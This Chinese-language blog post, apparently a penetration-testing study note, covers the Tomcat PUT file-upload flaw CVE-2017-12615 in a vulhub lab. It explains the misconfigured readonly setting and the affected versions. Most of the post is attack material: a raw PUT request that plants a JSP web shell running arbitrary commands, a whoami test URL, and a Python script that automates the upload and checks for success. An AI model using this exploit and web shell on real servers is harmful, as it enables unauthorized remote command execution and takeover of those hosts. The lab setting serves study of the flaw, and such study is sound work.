本文最后更新于 200 天前,其中的信息可能已经有所发展或是发生改变。
内容目录
:::info
💘渗透全流程:
信息收集 – 漏洞发现 – 漏洞👣利用 – 权限提升 – 隧道搭建 – 内网渗透 – 横向移动 – 后渗透
:::
CVE-2017-12615
📚测试环境
vulhub 靶场 CVE-2017-12615 环境。
使用 docker-compose 开启环境

访问测试(参考:https://www.yuque.com/u2164633/eww48f/rhgirguw8myq83n5)

📚漏洞原理
Tomcat 的配置文件 /conf/web.xml 中配置了 readonly=False,导致使用 PUT 请求可以上传任意文件。
📚影响版本
- Tomcat 7.0.0 – 7.0.81
📚POC 示例
PUT /shell.jsp/ HTTP/1.1 Host: 192.168.225.135:8080 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Length: 200
<%java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a = in.read(b)) != -1){ out.println(new String(b));}%>


#### 访问创建的文件
http://192.168.225.135:8080/shell.jsp?cmd=whoami
### ⚠️问题源码
conf/web.xml
## 漏洞利用
### V1.0
```python
'''
CVE-2017-12615
📚漏洞原理
Tomcat 的配置文件 /conf/web.xml 中配置了 readonly=False,导致使用 PUT 请求可以上传任意文件。
📚影响版本
● Tomcat 7.0.0 - 7.0.81
📚POC 示例
PUT /shell.jsp/ HTTP/1.1
Host: 192.168.225.135:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 200
<%java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a = in.read(b)) != -1){ out.println(new String(b));}%>
'''
from urllib.parse import urljoin
import requests
import time
import datetime
from fake_useragent import UserAgent
from rich import print as rprint
ua = UserAgent()
def get_time():
return datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
def cve_2017_12615(url):
payload_url = urljoin(url, payload_file)
headers = {
'User-Agent': ua.random
}
payload_body = (r'<%java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a = in.read(b)) != -1){ out.println(new String(b));}%>')
response = requests.put(payload_url + '/', data=payload_body, headers=headers)
time.sleep(3)
payload_test = {
'cmd': 'whoami'
}
response = requests.get(payload_url, params=payload_test)
if response.status_code == 200:
rprint("[[bold green]" + get_time() + "[/bold green]] [[bold green]Success[/bold green]] > [bold yellow]" + "发现 CVE-2017-12615 漏洞" + "[/bold yellow]")
else:
rprint("[[bold red]" + get_time() + "[/bold green]] [[bold red]Error[/bold red]] > [bold yellow]" + "不存在漏洞" + "[/bold yellow]")
if __name__ == '__main__':
url = 'http://192.168.225.135:8080/'
payload_file = 'shell5.jsp'
cve_2017_12615(url)